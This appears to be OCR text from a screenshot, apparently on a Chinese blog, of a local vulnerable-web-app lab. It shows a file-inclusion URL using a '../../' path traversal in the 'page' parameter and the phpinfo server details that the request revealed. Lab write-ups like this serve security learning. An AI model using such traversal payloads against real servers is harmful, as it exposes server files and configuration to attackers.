 localhost:8080/vulnerabilities/fi/?page=../../phpinfo.php
工具 博客 电子书
PHP Version 7.4.29
php
System Linux 823599668df7 5.10.0-13-amd64 #1 SMP Debian 5.10.106-1 (2022-03-17) x86_64
Build Date Apr 20 2022 12:13:36
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler